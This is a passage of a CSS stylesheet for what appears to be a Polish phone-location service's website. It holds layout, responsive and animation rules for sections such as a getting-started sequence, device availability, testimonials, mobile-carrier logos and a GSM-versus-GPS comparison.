  top: -16px;
  left: 124px;
  width: 26px;
  height: 16px;
}

.start_page .start_page.jak_zaczac .jakz.z1 {
  transition: all 1s ease 0s
}

.start_page .start_page.jak_zaczac .jakz.z2 {
  transition: all 1s ease 0.5s
}

.start_page .start_page.jak_zaczac .jakz.z3 {
  transition: all 1s ease 1s
}

.start_page .start_page.jak_zaczac .jakz.z3 .bx {
  transition: all 1s ease 1.5s
}

.start_page .start_page.jak_zaczac .jakz.z4 {
  transition: all 1s ease 1.5s
}

.start_page .start_page.jak_zaczac .jakz.z4 .bx {
  transition: all 1s ease 1.5s
}


body.desktop .start_page .start_page.jak_zaczac .bx {
  opacity: 0
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z1 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z2 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z2 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z3 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z3 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z2 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z3 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z3 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z3 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z3 .bx {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z4 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z3 .bx {
  opacity: 1;
}


.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z4 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z3 .bx {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z4 .bx {
  opacity: 1;
}


@media all  and (min-width: 1200px) and (max-width: 1350px) {
  .start_page .start_page.jak_zaczac .jakz_apps img {
    width: 100px;
  }

  .start_page .start_page.jak_zaczac .jakz {
    width: 255px;
  }
}

@media all  and (min-width: 992px) and (max-width: 1199px) {
  .start_page .start_page.jak_zaczac .jakz {
    margin-left: 50px;
    margin-right: 50px;
  }

  .start_page .start_page.jak_zaczac .jakz.z4 {
    margin-right: 50px;
  }
}

@media all  and (min-width: 600px) and (max-width: 767px) {
  .start_page .start_page.jak_zaczac .jakz_apps img {
    width: 110px;
  }

  .start_page .start_page.jak_zaczac .jakz {
    width: 260px;
  }
}

@media all  and (max-width: 599px) {
  .start_page .start_page.jak_zaczac .jakz {
    width: 280px;
    margin-top: 20px;
  }

  .start_page .start_page.jak_zaczac .jakz.z4 {
    margin-right: 15px;
  }

  .start_page .start_page.jak_zaczac {
    padding-bottom: 50px;
  }
}

@media all  and (min-width: 320px) and (max-width: 800px) {
  body.phone .start_page .start_page.jak_zaczac .top h3 {
    float: none;
    margin-right: 10px;
    margin-bottom: 0px;
    font-size: 30px;
  }

  body.phone .start_page .start_page.jak_zaczac .top h2 {
    margin-bottom: 4px;
  }

  body.phone .start_page .start_page.jak_zaczac .spacer {
    display: none;;
  }

  body.phone .start_page .start_page.jak_zaczac .img {
    margin: 0px auto;
  }

  body.phone .start_page .start_page.jak_zaczac .jakz h2 + span {
    width: 100%;
    maargin-bottom: 30px;
  }

  body.phone .start_page .start_page.jak_zaczac .jakz .bx {
    margin-left: auto;
    margin-right: auto;
  }
}


@media screen  and (min-width: 1000px)  and (max-width: 1523px) {
  .start_page .start_page.jak_zaczac .jakz h2 {
    line-height: 26px;
    margin-bottom: 7px;
  }

  .start_page .start_page.jak_zaczac .jakz .top {
    padding: 20px;
    box-sizing: border-box
  }

  .start_page .start_page.jak_zaczac .jakz .top span {
    line-height: 19px;
    font-size: 15px;
    width: 100%
  }

  .start_page .start_page.jak_zaczac .jakz .img {
    background-repeat: no-repeat;
    background-color: transparent;
    background-size: contain;
    display: block;
    height: 217px;
    width: 80% !important;
    margin: 0px auto;
  }

  .start_page .start_page.jak_zaczac .spacer {
    display: none !important;
  }

  .start_page .start_page.jak_zaczac .jakz .bx {
    width: 80%;
    margin-left: 10%
  }

  .start_page .start_page.jak_zaczac .jakz .bx br {
    display: none
  }

  .start_page .start_page.jak_zaczac .jakz .bx .fiz {
    left: 50% !important;
    margin-left: -13px
  }

  .start_page .start_page.jak_zaczac .jakz h2 + span + a {
    font-size: 15px;
  }

}

body.phone .start_page .start_page.jak_zaczac .jakz .bx br {
  display: none;
}

/*POCZATEK SEKCJI .TRZYFUNKCJE*/


@media all and  (max-height: 900px) {
}

@media all and  (max-width: 1300px) {

}

@media all and  (max-width: 1261px) {
  .kupatrzyfunkcje .img div {
    width: 95% !important;
    background-size: 40% !important;
    background-position: center bottom !important;
    height: 600px
  }

}


@media screen and (max-width: 480px) {


}


/*KONIEC SEKCJI .TRZYFUNKCJE*/


.blok_reklamowy {
  text-align: center;
  background: #FFFFFF;
  color: black;
  padding-bottom: 0;;
  font-size: 50px;
  font-weight: bold;
  padding-top: 35px;
  height: 560px
}

#akorecms_page.orange .blok_reklamowy {
  background: #666666
}

#akorecms_page.play .blok_reklamowy {
  background: #666666
}

#korecms_page .blok_reklamowy .wrap {
  width: 1600px;
  margin: 0px auto
}

#korecms_page .blok_reklamowy .wrap .left {
  width: 50%;
  position: relative
}

#korecms_page .blok_reklamowy .wrap .right {
  width: 50%;
  margin-left: 50%;
  position: relative
}

#korecms_page .blok_reklamowy .wrap .right .wrap {
  position: absolute;
  left: 0px;
  width: 57%;
}

#korecms_page .blok_reklamowy .wrap h1 {
  font-size: 59px;
  font-weight: 400;
  line-height: 50px;
}

#korecms_page .blok_reklamowy .wrap h1 span {
  line-height: 20px
}

#korecms_page .blok_reklamowy .wrap h1 span {
  font-size: 27px;
  font-weight: 400;
}

#korecms_page .blok_reklamowy .wrap .baner_img {
  width: 910px;
  height: 520px;
  background-size: contain;
  position: absolute;
  right: 0px;;
  background-image: url(/images/page/tracker_baner.png)
}

#korecms_page .blok_reklamowy .wrap p {
  font-size: initial;
  font-weight: 400;
  line-height: 30px;
  margin-bottom: 10px;
  margin-top: 50px;;
  text-align: left;
}

#korecms_page .blok_reklamowy .wrap p span.h {
  text-transform: uppercase;
  color: gray;
  font-size: 25px;
  margin-top: 17px;
  display: block;
  text-align: center;
}

#korecms_page .blok_reklamowy .wrap table {
  margin: 0px auto;
  border: 2px solid #cacaca;
  width: 436px
}

#korecms_page .blok_reklamowy .wrap table td {
  height: 92px;
  vertical-align: top;
  font-size: 20px;
  color: #444;
  font-weight: 400;
}

#korecms_page .blok_reklamowy .wrap table td.p {
  padding-top: 10px;
  font-size: 50px;
  font-weight: bold;
}

#korecms_page .blok_reklamowy .wrap table input {
  height: 72px;
  border: 0px none;
  text-align: center;
  font-size: 70px;
  font-weight: 600;
  width: 80px
}

#korecms_page .blok_reklamowy .wrap table + .button {
  margin: 62px auto;
  width: 432px;
  box-sizing: border-box;
  padding-top: 20px;
  height: 70px;
  /*background-color:#6EAA0C; */
  line-height: 20px;
  font-size: 31px;
  /*border-color:#6eaa0c;*/
  float: left;
}

#korecms_page .blok_reklamowy .wrap .uwaga {
  color: red;
  position: absolute;
  top: 520px;
  font-size: 17px;
  font-weight: 200;
}

@media screen and (max-width: 768px) {
  #korecms_page .blok_reklamowy .wrap h1 {
    font-size: 30px;
  }

  #korecms_page .blok_reklamowy .wrap h1 span {
    font-size: 25px;
  }
}

@media screen and (max-width: 960px) {
  #korecms_page .blok_reklamowy .wrap .right .wrap {
    width: 100%;
  }
}

body.phone #korecms_page .blok_reklamowy {
  height: auto;
  text-align: center;
}

body.phone #korecms_page .blok_reklamowy p {
  height: auto;
  text-align: center;
}

body.phone #korecms_page .blok_reklamowy .wrap {
  width: 100%;
  margin: 0px auto
}

body.phone #korecms_page .blok_reklamowy .wrap .left {
  height: 255px;
  width: 100%;
  margin: 0px auto;
}

body.phone #korecms_page .blok_reklamowy .wrap .right {
  margin: 0px;
  width: 100%;
  margin: 0px auto;
  padding-bottom: 30px;
}

body.phone #korecms_page .blok_reklamowy .wrap .right .wrap {
  position: relative;
}


@media screen and (max-width: 1460px) {
  #korecms_page .blok_reklamowy .wrap .right {
    width: 60%;
    margin-left: 40%;
  }

}

@media screen and (min-width: 1170px) and (max-width: 1360px) {
  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 650px;
    left: 0px;
    height: 390px
  }

  #korecms_page .blok_reklamowy .wrap .uwaga {
    top: 400px
  }

  #korecms_page .blok_reklamowy .wrap .right {
    margin-left: 34%;
  }
}

@media screen and (min-width: 1000px) and (max-width: 1259px) {
  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 650px;
    left: 0;
    height: 390px
  }

  #korecms_page .blok_reklamowy .wrap .uwaga {
    top: 400px
  }

  #korecms_page .blok_reklamowy .wrap .right {
    width: 48%;
    margin-left: 34%;
  }
}

@media screen and  (max-width: 1100px) {
  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 650px;
    left: 0;
    height: 268px
  }

  #korecms_page .blok_reklamowy .wrap .uwaga {
    top: 400px
  }

  #korecms_page .blok_reklamowy {
    height: auto;
    text-align: center;
  }

  #korecms_page .blok_reklamowy p {
    height: auto;
    text-align: center;
  }

  #korecms_page .blok_reklamowy .wrap {
    width: 100%;
    margin: 0 auto
  }

  #korecms_page .blok_reklamowy .wrap p {
    text-align: center;
    font-size: 18px;
  }

  #korecms_page .blok_reklamowy .wrap .left {
    height: 255px;
    width: 100%;
    margin: 0 auto;
  }

  #korecms_page .blok_reklamowy .wrap .right {
    margin: 0;
    width: 100%;
    margin: 0 auto;
    padding-bottom: 30px;
  }

  #korecms_page .blok_reklamowy .wrap .right .wrap {
    position: relative;
  }

  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
  }

  #korecms_page .blok_reklamowy .wrap table + .button {
    float: none;
    max-width: 432px;
    width: auto;
    margin: 40px auto;
    margin-top: 40px !important;
  }


}

.dostepnosc {
  text-align: center;
  padding-top: 80px;
  padding-bottom: 106px;
  overflow: hidden;
}

.dostepnosc h2 {
  margin: 0;
  font-size: 50px;
  margin-bottom: 4px;
}

.dostepnosc h2 + span {
  font-size: 23px;
  font-weight: bold;
  display: block;
}

.dostepnosc hr {
  width: 100px;
  border: 0 none;
  border-bottom: 2px solid #ccc;
  margin: 46px auto 57px;
}

.dostepnosc .img {
  width: 614px;
  height: 540px;
  margin: 0 auto;
  position: relative;
  left: 0;
}

@media all and ( min-width: 901px) and (max-width: 1280px) {

  .dostepnosc .img {
    transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    -ms-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -moz-transition: transform 0.4s ease;
    transform: scale(0.75);
    -moz-transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -o-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform-origin: center bottom;
    -webkit-transform-origin: center bottom;
    -moz-transform-origin: center bottom;
    -o-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    margin-top: -150px;
  }
}


.dostepnosc .img > div {
  position: absolute;
  bottom: 0px;
  background-repeat: no-repeat;
  transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -webkit-transition: all 1s ease;
}

.dostepnosc .img .i1 {
  background-image: url(/images/page/home_img_devices_desktop.png);
  width: 614px;
  height: 540px;
  margin: 0px auto;
  left: 0px;
  margin-left: 0px;
}

.dostepnosc .img .i2 {
  background-image: url(/images/page/home_img_devices_left.png);
  width: 601px;
  height: 394px;
  margin: 0px auto;
  left: -60%;
  opacity: 0;
}

.dostepnosc .img .i3 {
  background-image: url(/images/page/home_img_devices_right.png);
  width: 385px;
  height: 388px;
  margin: 0px auto;
  left: 80%;
  opacity: 0;
}

body.desktop .dostepnosc.go .img .i2 {
  left: -40%;
  opacity: 1;
}

body.desktop .dostepnosc.go .img .i3 {
  left: 70%;
  opacity: 1;
}

body.tablet .dostepnosc.go .img .i2 {
  left: -40%;
  opacity: 1;
}

body.tablet .dostepnosc.go .img .i3 {
  left: 70%;
  opacity: 1;
}


.dostepnosc .w {
  width: 900px;
  margin: 0px auto;
  text-align: left;
}

.dostepnosc .w h3 {
  color: #f76d00;
  font-size: 23px;
  margin: 20px 0 10px;
}

.dostepnosc .w span {
  font-size: 19px;
  line-height: 29px;
  color: #666;
}

.dostepnosc .w span.iko {
  padding-left: 50px;
  background-position: 0px -7px;
  height: 50px;
  display: inline-block;
}

.dostepnosc .w span.iko.iphone {
  background: url(/images/page/app_ios.png) no-repeat 0px -7px
}

.dostepnosc .w span.iko.android {
  background: url(/images/page/app_android.png) no-repeat  0px -7px
}

.dostepnosc .w span.iko.winphone {
  background: url(/images/page/app_wp.png) no-repeat 0px -7px
}


body.phone .dostepnosc .w span br {
  display: none;
}

@media all and  (max-width: 1261px) {
  .adostepnosc .img {
    left: 50%;
    margin-left: -50%;;
  }

  .dostepnosc .w {
    width: 90%;
    margin: 0 auto;
    font-size: 18px;
  }

}

body.phone .dostepnosc {
  padding-top: 40px;
  padding-bottom: 46px
}

body.phone .dostepnosc h2 {
  font-size: 29px;
  margin: 0px auto;
  width: 80%;
}

body.phone .dostepnosc hr {
  display: none
}

body.phone .dostepnosc h2 + span {
  font-size: 15px;
  font-weight: normal;
  margin: 19px auto 31px;
  width: 60%;;
}

body.phone .dostepnosc .img > div {
  display: none
}

body.phone .dostepnosc .img {
  background-image: url(/images/page/home_img_devices.png);
  background-position: center top;
  height: 290px;
  background-size: contain;
  width: 100%;
  background-repeat: no-repeat;
  margin-top: 40px;
}

@media screen and (max-width: 960px) {
  #korecms_page .blok_reklamowy .wrap table + .button {
    margin-bottom: 0;
  }

  body.phone .dostepnosc h2 {
    margin-bottom: 20px;
    font-size: 26px;
  }

  body.phone .dostepnosc {
    padding-top: 0;
    font-size: 18px;
  }
}

@media screen and (max-width: 480px) {
  body.phone .dostepnosc .img {
    height: 165px;
  }
}


.opinie {
  padding: 0px;
  padding-top: 80px;
  background: #F4F4F4;
  font-size: 18px;
  line-height: 25px;
  color: #666;
}

.opinie h2 {
  text-align: center;
  margin: 0px;
  font-size: 50px;
  line-height: 50px
}

.opinie hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin: 31px auto 57px;
}

.opinie .opinia {
  width: 40%;
  float: left;
  margin-left: 70px;
  margin-right: 70px;
  padding-left: 313px;
  box-sizing: border-box;
  min-height: 259px;
  margin-bottom: 72px;
  opacity: -2;
  atransform: translatey(50px);
}

.opinie .opinia h3 {
  margin: 24px 0px 14px;
  color: #F86B02;
  text-transform: uppercase;
  font-size: 22px;
}

.opinie .opinia.o1 {
  background: url(/images/page/home_img_opinion_01.jpg) no-repeat left top;
  transition: transform 0.4s ease 0s, opacity 0.4s ease 0s;
}

.opinie .opinia.o2 {
  background: url(/images/page/home_img_opinion_02.jpg) no-repeat left top;
  transition: transform 0.4s ease 0.5s, opacity 0.4s ease 0.5s;

}

.opinie .opinia.o3 {
  background: url(/images/page/home_img_opinion_03.jpg) no-repeat left top;
  transition: transform 0.4s ease 1s, opacity 0.4s ease 1s;
}

.opinie .opinia.o4 {
  background: url(/images/page/home_img_opinion_04.jpg) no-repeat left top;
  transition: transform 0.4s ease 1.5s, opacity 0.4s ease 1.5s;

}

/*
body.desktop .opinie .opinia { transform:translatey(50px); transition:transform 0.4s ease; }
body.desktop .opinie[data-class=step1] .opinia.o1  { transform:translatey(-30px);}
body.desktop .opinie[data-class=step2] .opinia.o1  ,body.desktop .opinie[data-class=step2] .opinia.o2  { transform:translatey(-30px);}
body.desktop .opinie[data-class=step3] .opinia.o1 ,body.desktop .opinie[data-class=step3] .opinia.o2 , body.desktop .opinie[data-class=step3] .opinia.o3   { transform:translatey(-30px);}
body.desktop .opinie[data-class=step4] .opinia.o1 ,body.desktop .opinie[data-class=step4] .opinia.o2 , body.desktop .opinie[data-class=step4] .opinia.o3, body.desktop .opinie[data-class=step4] .opinia.o4    { transform:translatey(-30px);}
*/

body.desktop .opinie .opinia h3 {
  margin-top: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  opacity: -2;
}

.opinie.go .opinia {
  opacity: 1;
  atransform: translatey(-30px);
}

.opinie.go .opinia h3 {
  opacity: 1;
  margin-top: 0px !important;
  opacity: 1 !important;
}

body.phone .opinie .opinia {
  opacity: 1 !important
}

;
body.phone .opinie {
  padding-top: 40px
}

;

body.desktop .opinie .opinia {
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  opacity: -2;
}


@media all and  (min-width: 901px) and (max-width: 1399px) {
  .opinie .opinia {
    width: 45%;
    padding-left: 170px;;
    margin: 0px 20px 40px;
    background-size: 150px !important
  }

}

body.phone .opinie {
  padding-top: 40px
}

body.phone .opinie h2 {
  font-size: 29px;
}

body.phone .opinie .opinia {
  min-height: 0px;
  padding-left: 0px !important;
  padding-right: 10px;
  margin-left: 24px !important;
  width: 90% !important;
  margin-right: 0px !important;
  background-image: none !important;
}

body.phone .opinie .opinia h3 {
  margin-top: 0px;
}

.opinie .opinia .img {
  width: 274px;
  height: 259px;
  float: left;
  margin-right: 20px;
  width: 170px;
  height: 170px;
  background-size: cover !important;
}

.opinie .opinia.o1 .img {
  background: url(/images/page/home_img_opinion_01.jpg) no-repeat left top
}

.opinie .opinia.o2 .img {
  background: url(/images/page/home_img_opinion_02.jpg) no-repeat left top
}

.opinie .opinia.o3 .img {
  background: url(/images/page/home_img_opinion_03.jpg) no-repeat left top
}

.opinie .opinia.o4 .img {
  background: url(/images/page/home_img_opinion_04.jpg) no-repeat left top
}


.co10ta {
  background: #76B21C;
  padding-top: 80px;
  text-align: center;
  padding-bottom: 46px
}

.co10ta h2 {
  margin: 0px;
  font-size: 50px;
  margin-bottom: 4px;
  text-align: center;
  color: white
}

.co10ta hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 38px auto 57px;
}

.co10ta h4 {
  font-size: 22px;
  text-align: center;
  color: white;
  text-transform: uppercase;
  margin: 74px 0 47px
}

.co10ta .loga {
  background: transparent;
  border-radius: 15px;
  width: 830px;
  height: 119px;
  margin: 0px auto;
  border: 1px solid white;
  padding: 10px;
}

.co10ta .loga_inside {
  background: white;
  border-radius: 15px;
  width: 820px;
  height: 119px;
  margin: 0px auto;
}

.co10ta .loga .logo {
  display: inline-block;
  width: 120px;
  height: 60px;
  background-position: center center;
  background-size: cover;
  margin: 28px;
  margin-top: 30px;
}

.co10ta .loga .logo.orange {
  background-image: url(/images/page/logo_orange_big.png);
}

.co10ta .loga .logo.t-mobile {
  background-image: url(/images/page/logo_t-mobile_big.png);
}

.co10ta .loga .logo.plus {
  background-image: url(/images/page/logo_plus_big.png);
}

.co10ta .loga .logo.play {
  background-image: url(/images/page/logo_play_big.png);
}


@media screen and (max-width: 480px) {
  .opinie .opinia .img {
    float: none;
    margin: 0 auto 30px;
  }

  .opinie.go .opinia {
    text-align: center;
  }

  .co10ta .loga {
    height: auto;
  }

  .co10ta .loga_inside {
    height: auto;
  }
}


body.desktop .co10ta .loga_inside {
  background: rgba(255, 255, 255, 0);

  transition: all 2s ease;
  -webkit-transition: all 2s ease;
  -ms-transition: all 2s ease;
  -o-transition: all 2s ease;
  -moz-transition: all 2s ease;
}

body.desktop .co10ta.go .loga_inside {
  background: white;
}

body.desktop .co10ta .logo {
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transition: transform 1s ease 0s
  -webkit-transition: transform 1s ease 0s
  -moz-transition: transform 1s ease 0s
  -o-transition: transform 1s ease 0s
  -ms-transition: transform 1s ease 0s
  -webkit--ms-transition: transform 1s ease 0s
  -moz--ms-transition: transform 1s ease 0s
  -o--ms-transition: transform 1s ease 0s
  -ms--ms-transition: transform 1s ease 0s
}

body.desktop .co10ta.go .logo.orange {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 0s;
  -webkit-transition: transform 1s ease 0s;
  -moz-transition: transform 1s ease 0s;
  -o-transition: transform 1s ease 0s;
  -ms-transition: transform 1s ease 0s;
}

body.desktop .co10ta.go .logo.t-mobile {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 0.4s;
  -webkit-transition: transform 1s ease 0.4s;
  -moz-transition: transform 1s ease 0.4s;
  -o-transition: transform 1s ease 0.4s;
  -ms-transition: transform 1s ease 0.4s;
}

body.desktop .co10ta.go .logo.plus {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 0.8s;
  -webkit-transition: transform 1s ease 0.8s;
  -moz-transition: transform 1s ease 0.8s;
  -o-transition: transform 1s ease 0.8s;
  -ms-transition: transform 1s ease 0.8s;
}

body.desktop .co10ta.go .logo.play {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 1.2s;
  -webkit-transition: transform 1s ease 1.2s;
  -moz-transition: transform 1s ease 1.2s;
  -o-transition: transform 1s ease 1.2s;
  -ms-transition: transform 1s ease 1.2s;
}


body.phone .co10ta {
  padding-top: 40px;
}

body.phone .co10ta .loga {
  width: 89%
}

body.phone .co10ta .loga_inside {
  width: 100%
}

body.phone .co10ta .loga .logo {
  margin: 34px 5px;
  width: 88px;
  height: 50px;
  background-size: contain;
}

body.phone .co10ta .loga .logo.orange {
  background-size: cover;
}

@media screen and (min-width: 600px) and (max-width: 900px) {
  body.phone .co10ta .loga .logo {
    margin-left: 20px;
    margin-right: 20px;
  }
}

@media screen and (max-width: 480px) {
  body.phone .co10ta .loga .logo {
    width: 45%;
    -webkit-background-size: contain !important;
    background-size: contain !important;
    background-repeat: no-repeat;
    height: 65px;
  }
}

@media screen and (min-width: 500px) and (max-width: 900px) {
}

body.phone .co10ta h2 {
  font-size: 29px
}

.zacznij_uzywac {
  padding-top: 80px;
  text-align: center;
  padding-bottom: 80px;
}

.zacznij_uzywac h2 {
  font-size: 50px;
  margin: 0px;
  font-weight: 600;
}

.zacznij_uzywac hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin: 38px auto 57px;
}

.zacznij_uzywac div {
  margin-bottom: 62px;
  box-sizing: border-box;
  padding: 0 24px;
  font-size: 18px;
}

.zacznij_uzywac .oper_wrap {
  padding: 0px;
}

body.phone .zacznij_uzywac .oper_wrap {
  padding: 0px;
  width: 90% !important;
}

.zacznij_uzywac .button {
  font-size: 30px;
  font-weight: bold;
  height: 88px;
  width: 444px;
}

body.phone .zacznij_uzywac {
  padding-top: 40px;
}

body.phone .zacznij_uzywac h2 {
  font-size: 29px;
}

body.phone .zacznij_uzywac .button {
  width: 90%;;
}

@media screen and (max-width: 768px) {
  .zacznij_uzywac div {
    font-size: 18px;
  }
}


.zacznij_uzywac #startowa_operators2.active:before {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  display: block;
  height: 20px;
  left: 50%;
  margin-left: -10px;
  position: absolute;
  transform: rotate(45deg);
  transform-origin: left center 0;
  width: 20px;
  z-index: 1;
}

.zacznij_uzywac #startowa_operators2.active:after {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  height: 20px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 80px;
  z-index: 10;
}


.how_we_localize {
  background: white;
}

.how_we_localize h1 {
  margin: 0px;
  margin-left: 74px;
  margin-bottom: 40px;
  font-size: 50px;
  font-weight: 600;
}

.how_we_localize h2 {
  font-weight: 600;
}

.how_we_localize hr {
  margin-left: 74px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-bottom: 50px;
}

.how_we_localize .top {
  background: #f2f2f2;
  padding-top: 140px;
  padding-bottom: 70px
}

.how_we_localize .top hr + span {
  margin-left: 74px;
  display: block;
  width: 39%;
  display: inline-block;
}

.how_we_localize .top .img {
  background: url(/images/page/how_we_locate_img.png);
  width: 972px;
  height: 320px;
  display: inline-block;
  float: right;
  position: relative;
  top: -47px;;
}

.how_we_localize h2 {
  margin-left: 74px;
}

.how_we_localize .diff {
  text-align: center;
  padding-top: 80px;
}

.how_we_localize .diff h2 {
  margin: 0px;
  font-size: 50px;
  padding-left: 24px;
  padding-right: 24px;
}

.how_we_localize .diff hr {
  margin: 20px auto;
}

.how_we_localize .table {
  width: 1070px;
  margin: 0px auto;
}

.how_we_localize .table .row {
  border-bottom: 1px solid #ccc;
  padding: 30px 0px;
  vertical-align: middle
}

.how_we_localize .table .row div {
  display: inline-block;
  vertical-align: middle;
  height: 34px;
}

.how_we_localize .table .row .r1 {
  width: 300px;
  text-align: right;
}

.how_we_localize .table .row .r2 {
  width: 300px;
}

.how_we_localize .table .row .r3 {
  width: 300px;
}

.how_we_localize .table .row.header {
  border-bottom: 2px solid #ccc;
}

.how_we_localize .table .row.header .r2 {
  background-image: url(/images/page/how_we_locate_icon_gsm.png);
  padding-top: 60px;
}

.how_we_localize .table .row.header .r3 {
  background-image: url(/images/page/how_we_locate_icon_gps.png);
  padding-top: 64px;
}

.how_we_localize .table .row.header div {
  background-position: center;
  background-repeat: no-repeat;
  height: 64px;;
}

.how_we_localize .table .row div.ok {
  background: url(/images/page/how_we_locate_icon_tick.png) no-repeat center
}

.how_we_localize .table .row div.nook {
  background: url(/images/page/how_we_locate_icon_cross.png) no-repeat center;
}

.how_we_localize .gps {
  padding-top: 130px;
}

@media all and (max-width: 1715px) {
  .how_we_localize .top .img {
    background-image: url("/images/page/how_we_locate_img_short.jpg");
    height: 329px;
    width: 606px;
    background-repeat: no-repeat;
    margin-right: 140px;
  }
}

@media all and (max-width: 1447px) {
  .how_we_localize .gps br {
    display: none;
  }

  .how_we_localize .gps .img {
    margin-left: 55px !important;
  }

  .how_we_localize .top .img {
    margin-right: 0px;
  }
}

@media all and (max-width: 1116px) {
  .how_we_localize .top .img {
    display: none;
  }

  .how_we_localize .top .img.vis-on-phone-only {
    display: block !important;
    margin: 0px auto;
    float: none;
    margin-top: 100px;
  }

  .how_we_localize .top {
    padding-top: 50px;
    padding-bottom: 50px;;
  }

  .how_we_localize .top h1 {
    text-align: center;
    margin-left: 0px;
  }

  .how_we_localize .top hr {
    display: block;
    margin: 0px auto 50px;
  }

  .how_we_localize .top hr + span {
    text-align: center;
    width: 100%;
    margin-left: 0px;
  }

  .how_we_localize .gps h2 {
    margin-top: 50px !important
  }
}

.how_we_localize .gps .img {
  position: relative;
  top: 0px;
  float: left;
  width: 480px;
  height: 615px;
  background: url(/images/page/how_we_locate_img_sos_cut.png);
  margin-left: 145px;
  margin-right: 55px;
}

.how_we_localize .gps h2 {
  font-size: 46px;
  margin-top: 120px;
}

.how_we_localize .gps h2 + hr {
  margin-left: 0px;
}

.how_we_localize .gps span {
  display: block;
  line-height: 25px;
  font-size: 18px;
}

.how_we_localize .gps .button {
  margin-top: 30px;
  width: 270px;
  font-weight: bold;
  font-size: 20px;
}


body.desktop .how_we_localize .diff {
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
